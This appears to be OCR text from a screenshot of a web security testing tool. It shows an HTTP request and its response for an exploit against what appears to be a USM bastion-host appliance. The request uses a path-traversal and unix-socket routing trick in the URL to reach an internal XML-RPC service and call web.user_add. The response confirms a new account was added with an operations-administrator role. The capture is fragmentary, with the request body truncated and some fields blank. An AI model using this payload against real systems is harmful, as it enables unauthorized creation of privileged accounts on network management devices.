 Request
数据包扫描
热加载
构造请求
1 POST /service/?unix:/../../../../var/run/rpc/xmlrpc.sock|http://test/wsrpc
HTTP/1.1
2 Host:
3 Cookie: LANG=zh;
DBAPPUSM=ee4bbf6c85e541bb980ad4e0fbee2f57bb15bafe20a7028af9a0b8901cf80fd3
4 Content-Length: 1117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";
v="100"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
11 Content-Type: application/x-www-form-urlencoded
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 <?xml version="1.0"?>
22 <methodCall>
23 <methodName>web.user_add</methodName>
24 <params>
25 <param>
26 <value>
27 <array>
28 <data>
29 <value>
30 <string>admin</string>
Responses
https
1566bytes / 55ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Mon, 15 May 2023 13:12:30 GMT
3 Server: USM/2.0 Python/3.8.8
4 X-Frame-Options: SAMEORIGIN
5 Content-type: text/xml; charset=utf-8
6 Vary: Accept-Encoding
7 Connection: close
8 Content-Length: 1566
9
10 <?xml version='1.0'?>
11 <methodResponse>
12 <params>
13 <param>
14 <value><string>{"info": {"comment": "", "deptid": 3, "lockts": 0,
"uname": , "mtime": 1684156350, "rolename":
"\u8fd0\u7ef4\u7ba1\u7406\u5458", "id": 33, "ugid": null,
"aliuid": "", "last_login_time": 0, "dept": "", "ftptoken": "",
"opmode": 1, "vpn_status": "", "config": {"authotp": 1,
"authsms": 1, "authga": 1, "auththirdusb": 1, "authusb": 1,
"authpwd": 1, "authneteaseotp": 1, "time": [[1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1], [1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1], [1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1], [1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1], [1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1], [1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1], [1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]], "authpwd_radius": 1},
"email": "", "authmode": 1, "stat": 1, "pgid": null, "roleid":
102, "login_from": "", "quota": 0, "pwd_mtime": 0, "privids":
[300, 310, 320, 330, 400, 500, 700, 710, 800], "pwd": "",
"expire": 0, "name": "zjdfp", "domain_stat": "", "ctime":
1684156350, "ipstart": "", "mobile": "", "type": 1, "oldpwd": "",
"timelimit": "", "last_om_time": 0, "ipenable": 0, "expirestart":
0}, "errcode": 2003, "error": "USER_ADDED", "msg":
DNS耗时:1094ms; 远端地址:6
URL:http
s://
ice/?unix:/../../../../var/run/rpc/x
mlrpc.sock|http://test/wsrpc;
响应时间:55ms; 总耗时:126ms